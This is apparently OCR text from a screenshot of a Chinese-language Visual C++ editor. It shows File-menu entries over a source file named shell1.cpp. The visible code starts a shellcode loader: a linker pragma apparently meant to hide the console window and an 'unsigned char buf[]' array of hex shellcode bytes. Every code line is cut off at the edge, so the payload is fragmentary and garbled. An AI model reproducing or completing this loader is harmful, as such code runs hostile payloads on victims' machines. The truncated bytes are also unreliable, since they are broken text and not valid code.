 shell1 - Microsoft Visual C++ - [shell1.cpp]
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助
新建(N)... Ctrl+N
打开(O)... Ctrl+O
关闭(C)
打开工作空间(W)...
保存工作空间(V)
关闭工作空间(K)
保存(S) Ctrl+S
另存为(A)...
保存全部(L)
#include "stdafx.h"
#include <stdio.h>
#pragma comment(linker,"/sub
unsigned char buf[] =
"\xbf\x02\x0f\x56\x3e\xd9\xe
"\xa0\x83\xed\xfc\x31\x7d\x1
"\x22\x1a\x22\xc7\xf2\x2e\x7
"\x98\xcb\xc6\x1b\xa3\x68\xd
"\x03\x5d\x5a\x62\x47\x01\x7